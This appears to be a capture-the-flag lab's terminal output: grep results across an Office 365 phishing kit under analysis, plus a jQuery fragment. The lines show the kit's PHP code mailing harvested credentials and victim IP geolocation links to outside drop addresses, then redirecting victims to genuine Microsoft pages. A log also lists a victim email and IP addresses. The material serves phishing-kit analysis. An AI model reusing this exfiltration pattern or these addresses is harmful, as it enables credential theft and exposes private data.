 kali@kali: ~/thm/snappedphishingline/Update365/office365
File Actions Edit View Help
e;return m.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?m.css(b,c,g):m.style(b,c,d,g)},b,f?
d:void 0,f,null)}})}),m.fn.size=function(){return this.length},m.fn.andSelf=m.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return m});var ed=a.jQuery,fd=a.$;return m.noConflict=function(b){return a.$=
==m&&(a.$=fd),b&&a.jQuery===m&&(a.jQuery=ed),m},typeof b===K&&(a.jQuery=a.$=m),m});
Validation/resubmit.php:$message .= "|--- http://www.geoiptool.com/?IP=$ip ----|\n";
Validation/resubmit.php:$send = "m3npat@yandex.com";
Validation/resubmit.php:mail("m3npat@yandex.com",$bron,$message,$lagi);
Validation/resubmit.php:header("Location: https://login.microsoftonline.com");
Validation/script.st: $to ="jamestanner2299@gmail.com"
Validation/script.st: $headers = "From: Blessing <blessing@heaven.com>";
Validation/security-assurance.php: window.location='https://outlook.office.com/owa/'
Validation/security-assurance.php: <p>You would be redirected to your mailbox now. If redirection dosen't occour, <a href="https://outlook.office.com/owa/">Click here to continue.</a>.</p>
Scriptup/pagescir: $to ="jamestanner2299@gmail.com"
Scriptup/pagescir: $to ="jamestanner2299@gmail.com"
Scriptup/pagescir: $headers = "From: Blessing <blessing@heaven.com>";
Scriptup/update: $to ="jamestanner2299@gmail.com"
Scriptup/update: $to ="jamestanner2299@gmail.com"
Scriptup/update: $headers = "From: Blessing <blessing@heaven.com>";
Scriptup/marvid: $to ="jamestanner2299@gmail.com"
Scriptup/marvid: $to ="jamestanner2299@gmail.com"
Scriptup/marvid: $headers = "From: Blessing <blessing@heaven.com>";
Scriptup/updat.cmd: $to ="jamestanner2299@gmail.com"
Scriptup/updat.cmd: $to ="jamestanner2299@gmail.com"
Scriptup/updat.cmd: $headers = "From: Blessing <blessing@heaven.com>";
Scriptup/newscr.pt: $to ="jamestanner2299@gmail.com"
Scriptup/newscr.pt: $headers = "From: Blessing <blessing@heaven.com>";
Scriptup/script.st: $to ="jamestanner2299@gmail.com"
Scriptup/script.st: $headers = "From: Blessing <blessing@heaven.com>";
update/viruscle.reg: $to ="jamestanner2299@gmail.com"
update/viruscle.reg: $to ="jamestanner2299@gmail.com"
update/viruscle.reg: $headers = "From: Blessing <blessing@heaven.com>";
update/pagescir: $to ="jamestanner2299@gmail.com"
update/pagescir: $to ="jamestanner2299@gmail.com"
update/pagescir: $headers = "From: Blessing <blessing@heaven.com>";
update/update: $to ="jamestanner2299@gmail.com"
update/update: $to ="jamestanner2299@gmail.com"
update/update: $headers = "From: Blessing <blessing@heaven.com>";
update/cleanup: $to ="jamestanner2299@gmail.com"
update/cleanup: $to ="jamestanner2299@gmail.com"
update/cleanup: $headers = "From: Blessing <blessing@heaven.com>";
update/pagesc.koo: $to ="jamestanner2299@gmail.com"
update/pagesc.koo: $to ="jamestanner2299@gmail.com"
update/pagesc.koo: $headers = "From: Blessing <blessing@heaven.com>";
updat.cmd: $to ="jamestanner2299@gmail.com"
updat.cmd: $to ="jamestanner2299@gmail.com"
updat.cmd: $headers = "From: Blessing <blessing@heaven.com>";
grep: .DS_Store: binary file matches
log.txt:Email : isaiah.puzon@gmail.com
log.txt:--- http://www.geoiptool.com/?IP=158.62.17.197 ----
log.txt:--- http://www.geoiptool.com/?IP=64.62.197.80 ----
log.txt:--- http://www.geoiptool.com/?IP=64.62.197.80 ----
log.txt:--- http://www.geoiptool.com/?IP=64.62.197.80 ----
log.txt:--- http://www.geoiptool.com/?IP=64.62.197.80 ----
Validation blocker.php delete.php error_log index.php log.txt robots.txt script.st updat.cmd